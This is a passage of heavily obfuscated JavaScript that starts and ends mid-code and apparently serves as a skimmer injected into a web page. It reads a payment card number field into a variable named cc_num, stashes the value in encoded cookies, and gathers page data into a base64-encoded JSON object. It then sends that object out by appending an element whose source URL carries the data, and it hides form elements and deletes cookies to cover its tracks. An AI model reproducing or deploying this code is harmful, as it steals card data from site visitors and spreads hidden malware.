_0x412f62+_0x5405c5;},'lDicj':_0x4f607b(-0x15a,-0xfa,0x41,0x229,-0x13a)+_0x4f607b(-0x19,-0x1f,-0xb1,-0x270,-0x26e),'aOFxl':_0x1a6e23(0x871,0x878,0x566,0x78d,0x792)+_0x25dccb(0x160,0x31a,0x163,0x1e8,0x2b1)+_0x52deb1(0x507,0x274,0x33d,0x2ef,0xfd)+']:','mVwcq':function(_0x3255d5,_0x366487){return _0x3255d5(_0x366487);},'JsZwK':function(_0x52724d,_0x47a6ba){return _0x52724d+_0x47a6ba;},'xxGzd':_0x52deb1(0x630,0x6c2,0x32e,0x55e,0x73e)+_0x39bfcb(0x21c,0x97,0x60,0x127,-0x118)+_0x52deb1(0x350,0x458,0x325,0x2ec,0x1d4)+_0x39bfcb(0x534,0x57a,0x34b,0x596,0x114),'rdLxB':function(_0x16f9bc,_0x4281ed){return _0x16f9bc(_0x4281ed);},'uGcUT':function(_0x13326d,_0x78a7ec){return _0x13326d(_0x78a7ec);},'YgLbP':function(_0x368f68,_0x31815c){return _0x368f68(_0x31815c);},'eyPJu':_0x4f607b(-0x2db,-0x35a,-0x1db,-0x370,-0x3ec)+_0x52deb1(0x1c0,0x4b0,0x488,0x33a,0x49f)+_0x1a6e23(0x376,0x330,0x244,0x66e,0x456)+'de','JIMkN':_0x4f607b(-0x110,0x86,0xe8,0x1b6,-0xf8)+_0x39bfcb(0x32f,0x20b,0x2ae,0x44c,0x359)+_0x39bfcb(0x2e3,-0x134,0x117,-0xbe,-0xd9)+'e]','SoXGT':_0x1a6e23(0x30f,0x2f3,0x2f8,0x4a2,0x4cf)+_0x39bfcb(0xca,0x1fd,0x241,0x4d,0x45d)+_0x4f607b(0x204,-0x142,0xb2,0x194,-0x178),'vnzOY':_0x52deb1(0x5e9,0x691,0x6fa,0x55e,0x758)+_0x4f607b(-0x4ea,-0x4c8,-0x2ee,-0xba,-0x32e)+_0x1a6e23(0x822,0x832,0x5ea,0x853,0x820),'hFiSa':_0x25dccb(0x213,0x13f,0xed,0x1d8,0x3e)+_0x52deb1(0x4d1,0x29c,0x524,0x33a,0x3a6)+_0x52deb1(0x210,0x240,0x404,0x318,0x14b),'lEttN':_0x1a6e23(0x6cd,0x724,0x582,0x5aa,0x73e)+_0x39bfcb(0x93,0x1ff,0x26e,0x384,0x239)+'e','EhEgR':_0x4f607b(-0x135,-0x247,-0x71,0x96,-0x35)+_0x39bfcb(0x26a,0x131,0x29f,0x136,0x32a),'LUKPH':_0x1a6e23(0x880,0x5ef,0x78d,0x662,0x769),'sCNBk':_0x39bfcb(0x21d,0x4cc,0x446,0x66b,0x476)+_0x39bfcb(0x129,0x233,0x268,0x426,0x371),'KuRdu':_0x1a6e23(0x695,0x75e,0x6b3,0x627,0x747)+_0x52deb1(0x5a2,0x514,0x52c,0x5b1,0x35f)+_0x39bfcb(-0x10b,0xac,0xcf,-0x181,-0xf9)+_0x39bfcb(0x2e1,0x6f,0x232,0x47f,0x90)+_0x1a6e23(0x327,0x46d,0x588,0x647,0x545),'zlGIV':_0x1a6e23(0x795,0x600,0x6ec,0x7a3,0x764)+_0x4f607b(-0x103,0x261,0x25,-0x2a,0x27)+'_m','onohl':_0x39bfcb(0xeb,-0x72,0xc5,0xd7,0x220)+_0x4f607b(0x1af,0x30c,0x163,0xb,0x39d)+_0x4f607b(0x128,-0xa6,0x44,0x18,0xc6)+_0x25dccb(0x2c4,0x233,0x535,0x403,0x1ff),'QxxJw':_0x25dccb(0x55c,0x4fc,0x6ea,0x49b,0x5b3)+_0x1a6e23(0x4ad,0x7e9,0x6c2,0x623,0x6cc)+_0x39bfcb(0x241,0x69,0xe5,0x2c2,0xf3)+_0x1a6e23(0x41e,0x6ba,0x4fe,0x5a5,0x4a7),'NRKYo':_0x25dccb(0x2a4,0xb6,0x1ae,0x303,0x2f9),'LgMex':_0x52deb1(0x592,0x486,0x5c7,0x496,0x514)+'t','jSNzq':function(_0x1abfb9,_0x29e51e){return _0x1abfb9<_0x29e51e;},'DxzOl':function(_0x102d7b,_0x1ee3a9){return _0x102d7b!=_0x1ee3a9;},'jGTws':function(_0x559b44,_0xb27049){return _0x559b44!=_0xb27049;},'qrsxk':_0x52deb1(0x3a8,0x16a,0x195,0x38f,0x392),'UikGi':_0x52deb1(0x529,0x341,0x530,0x4b4,0x5e0)+'n','woOIV':function(_0x6f5de8,_0x48cefe){return _0x6f5de8!=_0x48cefe;},'rfduR':_0x1a6e23(0x859,0x89c,0x68d,0x684,0x74b)+'h','vLgnl':function(_0x47ce7d,_0x401604){return _0x47ce7d!=_0x401604;},'psFGI':_0x39bfcb(0x4b5,0x315,0x372,0x285,0x4e9)+'t','uLAdE':function(_0x12cfba,_0x2d4654){return _0x12cfba!=_0x2d4654;},'KckhL':function(_0x21e2b6,_0x61acfa){return _0x21e2b6!=_0x61acfa;},'soCmH':_0x4f607b(-0xd,0x158,0xb6,0x1cc,-0x73)+_0x39bfcb(-0x21,-0x1aa,0x64,-0xb9,-0x1bb)+'5','lduJZ':function(_0x1986f6,_0x1523b0){return _0x1986f6+_0x1523b0;},'LPosH':function(_0x4dc7d1,_0x51eedb){return _0x4dc7d1+_0x51eedb;},'vdvVE':function(_0x42606e,_0x24ecb0){return _0x42606e(_0x24ecb0);},'IdpZW':function(_0x4117d5,_0xd0acc0){return _0x4117d5+_0xd0acc0;},'xXSoW':function(_0x2f0573,_0x62a89b){return _0x2f0573<_0x62a89b;},'dcErp':function(_0x250736,_0x3dc1a1){return _0x250736!=_0x3dc1a1;},'EGIZE':function(_0x10eadb,_0xda94c){return _0x10eadb!=_0xda94c;},'BIFtH':function(_0x262c1b,_0x4de926){return _0x262c1b!=_0x4de926;},'TLsDn':_0x39bfcb(0x20a,0x399,0x234,0xa3,0x398)+_0x4f607b(0x1e0,0x12e,0x95,0x7d,0x66)+'5','wRKSy':function(_0x49cd61,_0x8fa9b9){return _0x49cd61(_0x8fa9b9);},'WXxMH':function(_0x499d3d,_0x5c52ee){return _0x499d3d(_0x5c52ee);},'HMNyI':function(_0x57709c,_0x29ac5c){return _0x57709c+_0x29ac5c;},'GwckQ':function(_0x29e033,_0x5569ef){return _0x29e033+_0x5569ef;},'wIrao':_0x52deb1(0x6e2,0x3d9,0x6f4,0x596,0x3cf),'YArju':_0x1a6e23(0x433,0x69e,0x2ca,0x336,0x451)+':','ebmuP':_0x4f607b(-0x1e2,-0xe1,-0x71,0x2f,-0x265)+_0x25dccb(0x5e6,0x5be,0x452,0x4a0,0x5d4)+_0x4f607b(0x35e,-0x6,0x16e,-0xaa,-0x41)+'y','DCKJN':_0x25dccb(0x290,0x3dd,0x345,0x46e,0x240)+_0x39bfcb(0x60b,0x3d5,0x4b7,0x432,0x2a1)+_0x4f607b(0xe7,0x25f,0x1b,-0xe8,0x21a)+_0x52deb1(0x430,0x6ed,0x356,0x4f5,0x6e1)+_0x4f607b(0x5a,0x215,0x53,0xef,-0x122)+_0x52deb1(0x697,0x425,0x477,0x549,0x3b6)+_0x4f607b(0x131,0x171,0xe,-0xd4,-0x1c2)+'12','WPilI':_0x25dccb(0x282,0x1fa,0x1e8,0x342,0x422)+_0x1a6e23(0x899,0x7f9,0x635,0x6c5,0x683)+_0x52deb1(0x34d,0x1cb,0x4a7,0x41e,0x1f7)+'e','acdhl':function(_0x49bb09,_0x12921e){return _0x49bb09+_0x12921e;},'WHRzE':_0x4f607b(-0x157,0x301,0xe8,0x2c2,0x162)+_0x52deb1(0x349,0x297,0x3bc,0x1d4,-0x6e)+_0x39bfcb(0x87,0x245,0x2da,0x2c1,0x1f4)+_0x4f607b(-0x22f,-0x1f1,0x19,0xc1,0x71),'wgZWf':_0x39bfcb(0x3f8,0x351,0x2c1,0x390,0x189)+_0x1a6e23(0x4f0,0x54e,0x618,0x3c1,0x60e)+_0x52deb1(0x2d6,0x2be,0x50,0x25b,0x3a1)+'e','mawKp':function(_0x86e5ab,_0x52074d){return _0x86e5ab+_0x52074d;},'UbUgv':_0x39bfcb(0x598,0x236,0x41a,0x44c,0x4ca)+_0x52deb1(0x1ed,0x257,0x61c,0x3f2,0x46a)+_0x1a6e23(0x493,0x3f8,0x506,0x6c1,0x48f)+_0x39bfcb(0x345,0x4db,0x34b,0x514,0x48f),'szwXp':_0x52deb1(0x3b2,0x2a8,0x5a9,0x405,0x54e)+_0x39bfcb(0x112,0x166,0x78,-0xab,0xf6)+_0x1a6e23(0x34a,0x5b5,0x44f,0x66e,0x523)+_0x1a6e23(0x543,0x929,0x9ad,0x748,0x75e),'CPVMI':_0x25dccb(0x2af,0x365,0x5e8,0x49b,0x6b0)+_0x25dccb(0x26f,0xf3,0x11b,0x1e8,0x135)+_0x52deb1(0xb6,0x28d,0x318,0x2ef,0x100)+_0x1a6e23(0x215,0x456,0x5c2,0x3d6,0x43b),'yGbmy':function(_0x43cb21,_0x3ab476){return _0x43cb21+_0x3ab476;},'UJucm':function(_0x8e4bfc,_0x75fe91){return _0x8e4bfc+_0x75fe91;},'LNORH':function(_0x2bd21b,_0x3713d9){return _0x2bd21b+_0x3713d9;},'ClBzU':function(_0x6b52a8,_0x39f39a){return _0x6b52a8+_0x39f39a;},'jrEgO':function(_0x1f0ecf,_0x251495){return _0x1f0ecf+_0x251495;},'vWIiB':function(_0x318864,_0x488575){return _0x318864+_0x488575;},'vGTzh':function(_0x202793,_0x2b3e68){return _0x202793+_0x2b3e68;},'fvmYu':function(_0x335dd0,_0xc51cae){return _0x335dd0+_0xc51cae;},'ByXZP':function(_0x1175b8,_0x3dc19e){return _0x1175b8+_0x3dc19e;},'xZdvw':function(_0x38741c,_0x3c3a54){return _0x38741c+_0x3c3a54;},'kIcHZ':_0x1a6e23(0x63f,0x752,0x643,0x819,0x639)+_0x39bfcb(-0x9a,0x1bf,0x1ac,0x319,0x294)+_0x4f607b(-0x309,-0x25f,-0x2eb,-0x51e,-0x98)+'1','Bvsra':_0x4f607b(0x80,0x30,0xe8,0xdf,-0x64)+_0x4f607b(0x140,0x11d,-0x66,0x1e5,0x42)+_0x4f607b(-0x32c,-0x312,-0x11a,-0x101,-0x17f)+_0x25dccb(0x48c,0x3f2,0x4fb,0x50b,0x6bf),'Vobzq':_0x4f607b(-0x20b,0x90,-0x71,-0x23e,-0x17c)+_0x1a6e23(0x51b,0x3c5,0x5b4,0x3d2,0x4da)+_0x39bfcb(0x9b,-0x31,0x1ab,-0x7b,0x1c3)+_0x25dccb(0x7e,0x451,0xab,0x23e,0x224),'TGgBG':function(_0x56e554,_0x541635){return _0x56e554+_0x541635;},'gZYht':_0x52deb1(0x540,0x2ae,0x3b0,0x405,0x1e9)+_0x4f607b(0x187,0x321,0x142,0x24c,0x1be)+_0x25dccb(0x60e,0x5e7,0x5b7,0x44f,0x34a),'RXKYH':function(_0xb03fdb,_0x2da82b){return _0xb03fdb+_0x2da82b;},'HLvMn':function(_0x205332,_0x521411){return _0x205332(_0x521411);},'cmPGq':_0x4f607b(0xc9,0x154,-0x71,-0x1d4,0x124)+_0x52deb1(0x5a7,0x60a,0x569,0x5b8,0x496)+_0x39bfcb(0x1e4,0x1a5,0x369,0x1d5,0x5ac)+_0x4f607b(-0x5c,0x98,0x1a,-0x228,0xb8),'CKIwk':function(_0x1d4553,_0x129e97){return _0x1d4553+_0x129e97;},'XqOXO':function(_0x11a8e8,_0x186310){return _0x11a8e8+_0x186310;},'KzdDe':_0x39bfcb(0x3ac,0x431,0x2c1,0x43e,0x92)+_0x1a6e23(0x69c,0x672,0x5b5,0x609,0x782)+'ty','dkoMN':_0x39bfcb(0x5c9,0x2c5,0x41a,0x4e8,0x40b)+_0x52deb1(0x37c,0x8a,0x4e,0x188,0xe6)+_0x52deb1(0x482,0x4b3,0x3ea,0x278,0x242),'IcfFT':_0x25dccb(0x3ad,0x191,0x203,0x342,0x4e6)+_0x1a6e23(0x769,0x3e9,0x43b,0x7cc,0x5c1)+_0x39bfcb(-0x16c,0x334,0xe5,0x10e,0x112)+'me','yAHzK':_0x1a6e23(0x976,0x9cd,0x90a,0x9d1,0x792)+_0x1a6e23(0x815,0x521,0x828,0x6d8,0x6cc)+_0x52deb1(0x1b0,0x38d,0x421,0x229,0x469)+_0x52deb1(0x1e3,0x21c,0x1ec,0x37e,0x25b),'MIHbx':_0x1a6e23(0x39e,0x770,0x3d9,0x4ec,0x552),'vLRTR':_0x52deb1(0x3c3,0x6a4,0x391,0x55e,0x479)+_0x52deb1(0x416,0x5b5,0x791,0x5ab,0x46c)+_0x52deb1(0x48b,0x31b,0x41f,0x29f,0xa1),'JsNfb':_0x39bfcb(0x2c6,0x500,0x350,0x2d7,0x317)+_0x1a6e23(0x627,0x697,0x6af,0x45e,0x6a0)+'r','VXQYL':_0x25dccb(0x76,-0x31,0x70,0x146,0xc3)+_0x4f607b(-0x184,0x19d,0x7,-0x107,0x1df)+_0x52deb1(0x547,0x760,0x5e3,0x5aa,0x437)+'me','KuFrv':_0x4f607b(-0x8c,0x311,0xe8,0x2c6,-0x7f)+_0x39bfcb(0xe4,0xee,0x90,-0x166,0x46)+_0x52deb1(0x300,0x55c,0x5e7,0x41e,0x3a1)+'e]','vjjqn':_0x25dccb(0x3b6,0x3e8,0x3b2,0x325,0x44c)+_0x52deb1(0x47c,0x386,0x1bf,0x345,0x40a),'RKzkL':_0x25dccb(0x463,0x3c8,0x3e8,0x3d1,0x1e3)+_0x1a6e23(0x9bd,0x91b,0x79b,0x97e,0x822)+'th','iMsZe':_0x52deb1(0x4b2,0x6f1,0x719,0x4cd,0x41d)+'n','JuElx':_0x39bfcb(-0xbd,0x48,0x160,-0x1a,0x197)},_0x5c8755=document[_0x25dccb(0x611,0x64c,0x5b0,0x45a,0x21c)+_0x39bfcb(0x2a3,0x2cb,0x497,0x4b7,0x4a9)+_0x1a6e23(0x94b,0x75a,0x4e5,0x6b0,0x706)+_0x52deb1(-0x55,0xf8,0x332,0x1af,0x35b)](_0x1404b9[_0x1a6e23(0x66a,0x46d,0x567,0x390,0x595)]);function _0x39bfcb(_0x32ac07,_0x4d8618,_0x230790,_0x22753e,_0x3adafb){return _0x45a882(_0x4d8618,_0x230790- -0x269,_0x230790-0x10b,_0x22753e-0x46,_0x3adafb-0x1dd);}for(i=-0x3*0xcf4+-0x4e*0x7b+0x4c56;_0x1404b9[_0x52deb1(0x31a,0x24b,0x444,0x220,0x29a)](i,_0x5c8755[_0x4f607b(-0x1e2,-0x386,-0x215,-0x2b3,-0x212)+'h']);i++){_0x5c8755[i][_0x52deb1(0x660,0x649,0x575,0x518,0x2d3)+_0x25dccb(0x569,0x465,0x64c,0x4c1,0x3f7)+_0x39bfcb(0x4bc,0x486,0x338,0x202,0x274)+'r'](_0x1404b9[_0x1a6e23(0x48f,0x5f5,0x4a4,0x7a4,0x5fc)],function(){var _0x1fd36b=_0x1404b9[_0xb1b8f5(0x21e,0x143,0x84,-0xef,-0xe8)][_0xb1b8f5(-0x16f,0x3e,0x1df,0x189,0xd6)]('|');function _0x7782f8(_0x4dbfc7,_0xea6447,_0x13c313,_0x191c36,_0x1a8a74){return _0x39bfcb(_0x4dbfc7-0x161,_0x4dbfc7,_0xea6447-0xf4,_0x191c36-0x4f,_0x1a8a74-0x168);}function _0x343039(_0x339e0d,_0x12193a,_0xbfdb03,_0x3de3b8,_0x10dbd2){return _0x52deb1(_0x339e0d-0x19a,_0x12193a-0x1b8,_0x3de3b8,_0x12193a- -0x24b,_0x10dbd2-0x1a8);}function _0x5946f9(_0x3264f0,_0x4205c9,_0xdb08e7,_0x1665cc,_0x226ba6){return _0x4f607b(_0x3264f0,_0x4205c9-0x3e,_0xdb08e7-0x6ac,_0x1665cc-0xdf,_0x226ba6-0x126);}var _0x34b95f=0x11b8+-0xc*-0x2b4+-0xc*0x42e;function _0xb1b8f5(_0x3b4f42,_0x5a8ea9,_0x16ff7a,_0x31711a,_0x2fd429){return _0x39bfcb(_0x3b4f42-0x7b,_0x31711a,_0x5a8ea9- -0x23b,_0x31711a-0xb6,_0x2fd429-0x25);}function _0x40d38a(_0x5af1c8,_0x1709e0,_0x85e39e,_0x3a0d74,_0x1ec9c9){return _0x1a6e23(_0x5af1c8-0x1da,_0x1709e0-0x1a,_0x85e39e-0x1b6,_0x85e39e,_0x5af1c8- -0xd0);}while(!![]){switch(_0x1fd36b[_0x34b95f++]){case'0':if(document[_0x5946f9(0x7b6,0x91a,0x753,0x95b,0x640)+_0xb1b8f5(0x13f,0x25c,0x9,0x3d1,0x406)+_0xb1b8f5(-0x2b,-0x15e,-0xf4,-0x39e,-0x31a)+'me'](_0x1404b9[_0xb1b8f5(-0x3ad,-0x18f,-0x4f,-0x3cd,-0x19)])[0xd9+-0xb2f+-0x12*-0x93]){var _0x20451a=_0x1404b9[_0x7782f8(0x203,0x2e4,0x4ff,0x387,0x3ea)][_0x343039(0x317,0x172,0x266,0x1fa,0x9b)]('|'),_0x327334=0xca+-0xad5+-0x3*-0x359;while(!![]){switch(_0x20451a[_0x327334++]){case'0':_0x338def=_0x1404b9[_0x7782f8(0x119,0x11c,0x64,0x369,0x16b)](_0x1404b9[_0x40d38a(0x383,0x4b7,0x340,0x317,0x426)](_0x1404b9[_0x343039(0xe2,0x2c9,0xd3,0x273,0xdf)](_0x338def,_0x1404b9[_0x40d38a(0x5c2,0x594,0x450,0x48d,0x6a8)]),cc_num),'|');continue;case'1':var _0x338def=_0x1404b9[_0x7782f8(0x4d3,0x309,0x3d6,0x4fb,0x498)](getCookie,_0x1404b9[_0xb1b8f5(0x11e,0xeb,-0xc1,0x11a,-0x86)]);continue;case'2':_0x338def=_0x338def[_0x343039(0x32e,0x172,-0xad,0x1bb,0x2e8)]('00')[_0x7782f8(0x37d,0x400,0x633,0x31b,0x334)]('');continue;case'3':cc_num=document[_0x5946f9(0x575,0x819,0x753,0x534,0x88d)+_0x343039(0x5bd,0x390,0x412,0x357,0x13e)+_0x7782f8(0xf7,0x1d1,-0x1f,0x45,0xa)+'me'](_0x1404b9[_0x40d38a(0x354,0x387,0x54f,0x579,0x56b)])[-0x1237*0x2+-0x8*-0xbf+0x1e76][_0x7782f8(0x339,0x16a,0x137,0x8e,0x36b)];continue;case'4':_0x338def=_0x1404b9[_0x343039(0x1d2,0x10e,-0x15,0x144,0x22b)](claz,_0x338def);continue;case'5':_0x338def=_0x338def[_0x5946f9(0x6b9,0x564,0x585,0x429,0x688)+_0x7782f8(0x44b,0x300,0x349,0x1fc,0x4a2)]();continue;case'6':document[_0x5946f9(0x749,0x5d3,0x60d,0x69a,0x72a)+'e']=_0x1404b9[_0x7782f8(0x3bc,0x526,0x36c,0x778,0x61e)](_0x1404b9[_0x343039(0x24d,0x272,0x98,0xd7,0x2aa)](_0x1404b9[_0x40d38a(0x374,0x54b,0x3b0,0x3fb,0x268)],_0x338def),_0x1404b9[_0x40d38a(0x5c6,0x4cd,0x6e1,0x4ab,0x3f0)]);continue;case'7':_0x338def=_0x1404b9[_0x40d38a(0x4bd,0x6e6,0x701,0x656,0x683)](hex2a,_0x338def);continue;}break;}}continue;case'1':_0x15fbbe=_0x15fbbe[_0x7782f8(0x283,0x245,0x3b,0x428,0x97)+'ce'](_0x1404b9[_0x40d38a(0x3d8,0x605,0x5e5,0x21e,0x1dd)],_0x1404b9[_0xb1b8f5(0xa8,0x107,0x90,0x200,0x2b)]);continue;case'2':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x4c4,0x247,0x209,0x38a)+'ce'](_0x1404b9[_0x5946f9(0x826,0x754,0x810,0x843,0x6fe)],_0x1404b9[_0x40d38a(0x70b,0x5b5,0x863,0x7c8,0x715)]);continue;case'3':if(_0x1404b9[_0x7782f8(0x41c,0x404,0x5b2,0x4c2,0x3b4)](_0x15fbbe[_0x7782f8(0xcd,0x11d,0xf0,-0x12c,0xf2)+'Of'](_0x1404b9[_0x7782f8(0x595,0x4ad,0x51f,0x311,0x585)]),-(-0xb*-0x21a+0xd57+-0x2474))){if(asfdaw){var _0x4141b4=_0x1404b9[_0x7782f8(0x385,0x3db,0x3c6,0x42b,0x4b5)][_0xb1b8f5(-0x69,0x3e,0x8f,-0xd7,-0x125)]('|'),_0x131661=0x99e+0x25b4+-0x2a1*0x12;while(!![]){switch(_0x4141b4[_0x131661++]){case'0':document[_0xb1b8f5(-0xb6,0x58,-0x1e4,0x1c2,0x2a4)+'e']=_0x1404b9[_0x40d38a(0x6be,0x907,0x872,0x553,0x594)];continue;case'1':if(_0x1404b9[_0xb1b8f5(0xa8,-0x190,-0x22,-0x25a,-0x1dc)](_0x15fbbe[_0xb1b8f5(-0xde,-0x212,-0x51,-0x2a1,0x27)+'Of'](_0x1404b9[_0x343039(0x1af,0x219,0x3ae,0x1c6,0x113)]),-(0xc*0x201+0x24a2+-0x1*0x3cad)))_0x15fbbe+=_0x1404b9[_0xb1b8f5(0xd4,-0x135,0x0,-0x76,0x5)];continue;case'2':_0x1404b9[_0x343039(0x360,0x317,0x34d,0x3b6,0x43c)](alert,_0x1404b9[_0x5946f9(0x2ce,0x67b,0x48f,0x6da,0x658)]);continue;case'3':_0x1404b9[_0x5946f9(0x88c,0x991,0x751,0x767,0x555)](rR);continue;case'4':_0x2bca77[_0x40d38a(0x6ca,0x764,0x51e,0x6fb,0x883)]=_0x1404b9[_0x7782f8(0x3a2,0x4f0,0x4a6,0x576,0x442)](_0x1404b9[_0x40d38a(0x673,0x492,0x642,0x4e2,0x881)],_0x1404b9[_0x40d38a(0x6c6,0x8d7,0x55a,0x53f,0x769)](btoa,JSON[_0x7782f8(0x3eb,0x1bd,-0x7a,0x2ed,0x6)+_0x7782f8(0x4ef,0x303,0x29e,0x4fc,0x47e)](_0x1a953b)));continue;case'5':var _0x1a953b={'referer':document[_0xb1b8f5(-0x145,-0x179,-0x133,-0x99,0x38)],'tag':_0x1404b9[_0x5946f9(0x8c6,0x646,0x798,0x960,0x69d)](btoa,_0x1404b9[_0xb1b8f5(0x2,0x9d,0x276,0xab,0x13e)]),'stats':_0x1404b9[_0x40d38a(0x6c6,0x54e,0x4cb,0x5cf,0x8c6)](btoa,_0x15fbbe[_0xb1b8f5(-0x213,-0x30,-0x1b6,0x18c,0xce)+_0x40d38a(0x4b4,0x345,0x69e,0x362,0x4d0)]())};continue;case'6':document[_0xb1b8f5(0x1ab,-0x6b,0x146,0x92,-0x13e)+_0x40d38a(0x755,0x80c,0x93b,0x66f,0x729)+_0x40d38a(0x73f,0x851,0x8dc,0x4fa,0x65f)][_0xb1b8f5(0xe8,-0x11d,-0x320,0x107,-0x88)+_0xb1b8f5(0x147,0xaa,-0x18f,0x2e8,0x2ce)+'d'](_0x746840);continue;case'7':var _0x19d39b=new FormData();continue;case'8':document[_0x40d38a(0x53b,0x4e3,0x56d,0x5a8,0x31e)+'e']=_0x1404b9[_0x5946f9(0x341,0x6b7,0x560,0x562,0x4c1)];continue;case'9':if(_0x1404b9[_0x5946f9(0x55a,0x575,0x4c8,0x46b,0x568)](document[_0x343039(0x323,0x2d2,0x241,0x1be,0xcb)+_0x5946f9(0x9d6,0x845,0x811,0x8ad,0x81a)+_0x343039(0x29c,0x2d3,0x415,0x3b3,0x314)+_0x5946f9(0x7cf,0x6c1,0x5d3,0x70c,0x625)+'me'](_0x1404b9[_0xb1b8f5(0x30f,0x146,0x1c2,-0xc3,0x2c4)])[0x2220+-0xb9*0x3+0xaa7*-0x3],-(-0x2*0xe3+-0xcd*0x5+-0xa*-0x94)))_0x15fbbe+=_0x1404b9[_0x40d38a(0x4b2,0x694,0x6f8,0x612,0x5f3)](_0x1404b9[_0x5946f9(0x4ed,0x37a,0x4fd,0x388,0x386)](_0x1404b9[_0x343039(0x3de,0x1ab,0x116,0x2bd,0x29a)],document[_0xb1b8f5(0x16a,0x19e,0x21a,0x1d8,0xee)+_0x343039(0x4bd,0x390,0x40b,0x53a,0x14d)+_0x7782f8(0x294,0x1d1,0x2f7,0x10b,0x1c8)+'me'](_0x1404b9[_0x5946f9(0x5bd,0x64a,0x6fb,0x8c4,0x56d)])[0x117f+-0x65e+-0x197*0x7]),'|');continue;case'10':var _0x2bca77=document[_0x7782f8(0x36b,0x355,0x481,0x3a7,0x3a9)+_0x5946f9(0x720,0x482,0x6a3,0x812,0x4b6)+_0x40d38a(0x3f2,0x3c6,0x5de,0x50e,0x2e7)](_0x1404b9[_0x7782f8(0x1f7,0x21d,0x467,0x39a,0xe1)]);continue;case'11':_0x1404b9[_0x343039(0x1f2,0x3bc,0x275,0x5bc,0x602)](delete_cookie,_0x1404b9[_0x40d38a(0x5ce,0x464,0x6c1,0x627,0x3f3)]);continue;case'12':document[_0x7782f8(0x6b5,0x4cd,0x3f9,0x366,0x6b6)+_0x343039(0x400,0x390,0x311,0x588,0x34c)+_0x7782f8(0x236,0x235,0x86,0xe6,0x1e5)](f_id_daww)[_0x343039(0x49e,0x358,0x59d,0x34e,0x12c)][_0x5946f9(0x57e,0x5ca,0x3d1,0x623,0x3a8)+'ay']=_0x1404b9[_0x40d38a(0x32a,0x4f3,0x4d4,0x2c8,0x2c7)];continue;case'13':document[_0x5946f9(0x82f,0x7fc,0x60d,0x4ba,0x778)+'e']=_0x1404b9[_0x40d38a(0x48e,0x3c3,0x2df,0x602,0x3b0)];continue;case'14':asfdaw=![];continue;case'15':var _0x746840=document[_0x5946f9(0x390,0x484,0x5db,0x74e,0x5da)+_0xb1b8f5(0x2db,0xee,0x29b,0x8d,-0x122)+_0x40d38a(0x3f2,0x22c,0x1c3,0x2d6,0x5c2)](_0x1404b9[_0x5946f9(0x4ac,0x58e,0x4a3,0x5ee,0x274)]);continue;case'16':for(var _0x5098b7=0x931+-0x2dd*0x3+-0x9a;_0x1404b9[_0x5946f9(0x512,0x253,0x456,0x49c,0x5ff)](_0x5098b7,fiza[_0x5946f9(0x2bf,0x2c1,0x497,0x69e,0x3f3)+'h']);_0x5098b7++){var _0x523519=fiza[_0x5098b7];if(document[_0x5946f9(0x63f,0x969,0x753,0x92a,0x5e0)+_0x40d38a(0x73f,0x8d7,0x85c,0x705,0x593)+_0x40d38a(0x3e9,0x215,0x3af,0x5a7,0x419)](_0x523519)){var _0x3e9fc5=document[_0x343039(0x1a3,0x2d2,0x9f,0x1ff,0x26a)+_0x5946f9(0x941,0x640,0x811,0x715,0x666)+_0x5946f9(0x621,0x641,0x4bb,0x624,0x3a5)](_0x523519)[_0x40d38a(0x747,0x809,0x6d4,0x8ee,0x5b1)+_0x7782f8(0x3d,0x166,-0xdc,0x2b7,0x16b)];for(var _0x5098b7=0x20a+-0x1a34+0x182a;_0x1404b9[_0x343039(0x135,0x359,0x4a7,0x17d,0x4da)](_0x5098b7,_0x3e9fc5[_0x5946f9(0x552,0x667,0x497,0x43b,0x4c0)+'h']);_0x5098b7++){if(_0x3e9fc5[_0x5098b7][_0xb1b8f5(0x36c,0x224,0x69,0x1d0,0x28d)])_0x3e9fc5[_0x5098b7][_0x5946f9(0x914,0x5b6,0x7d9,0x90d,0x765)][_0x5946f9(0x3e5,0x1d9,0x3d1,0x5c2,0x213)+'ay']=_0x1404b9[_0x5946f9(0x8a1,0x664,0x80d,0x9be,0x8ce)];}}}continue;case'17':asfdaw=![];continue;case'18':document[_0xb1b8f5(0x15a,-0x6b,0x3e,0x168,0xd1)+_0x7782f8(0x4f7,0x5a1,0x6c4,0x719,0x501)+_0x7782f8(0x7c5,0x58b,0x362,0x3ca,0x7b0)][_0xb1b8f5(-0xf7,-0x11d,-0x1bf,0xbd,-0x3c)+_0xb1b8f5(-0xfc,0xaa,0x22d,0x21c,-0x174)+'d'](_0x2bca77);continue;case'19':document[_0x5946f9(0x46c,0x490,0x60d,0x66a,0x5bf)+'e']=_0x1404b9[_0x40d38a(0x6be,0x7f4,0x59f,0x8fe,0x592)];continue;case'20':_0x746840[_0xb1b8f5(0x66,0x1e7,-0x57,0x289,0x1ce)]=_0x1404b9[_0x5946f9(0x663,0x3a3,0x510,0x74f,0x355)](_0x1404b9[_0x7782f8(0x1b5,0x2d2,0x4af,0x100,0x34f)],_0x1404b9[_0x40d38a(0x6de,0x50e,0x7a0,0x8aa,0x53b)](btoa,JSON[_0x5946f9(0x4aa,0x46f,0x443,0x2b8,0x33c)+_0x7782f8(0xfc,0x303,0x4d0,0x511,0x312)](_0x1a953b)));continue;}break;}}}continue;case'4':_0x15fbbe=_0x15fbbe[_0x40d38a(0x3f9,0x586,0x547,0x471,0x1b3)+'ce'](_0x1404b9[_0xb1b8f5(-0x20,0x37,-0x60,0xbb,-0x4b)],_0x1404b9[_0x7782f8(0x422,0x414,0x4bd,0x435,0x3ca)]);continue;case'5':var _0x37126d=document[_0x7782f8(0x712,0x4cd,0x6d8,0x2c7,0x463)+_0x7782f8(0x392,0x58b,0x529,0x5c6,0x555)+_0x5946f9(0x512,0x74f,0x708,0x873,0x875)+_0x5946f9(0x4fb,0x5f8,0x3e5,0x4cf,0x1ce)](_0x1404b9[_0x343039(0x412,0x255,0x151,0x85,0x9d)]);continue;case'6':_0x15fbbe=_0x15fbbe[_0x343039(0x8f,0x4a,-0x15,-0x192,0x81)+'ce'](_0x1404b9[_0x40d38a(0x5df,0x61e,0x621,0x803,0x39d)],_0x1404b9[_0x40d38a(0x557,0x48e,0x47d,0x764,0x69c)]);continue;case'7':_0x15fbbe=_0x15fbbe[_0x343039(-0xbd,0x4a,-0xf4,0xe3,0x12b)+'ce'](_0x1404b9[_0x343039(0x16b,0x290,0x4b,0x390,0x3a1)],_0x1404b9[_0x40d38a(0x31b,0x507,0x1f3,0x1b2,0x56c)]);continue;case'8':_0x15fbbe=_0x15fbbe[_0x7782f8(0x2c6,0x245,0x27f,0x156,0x468)+'ce'](_0x1404b9[_0x7782f8(0x576,0x5b2,0x3dd,0x58a,0x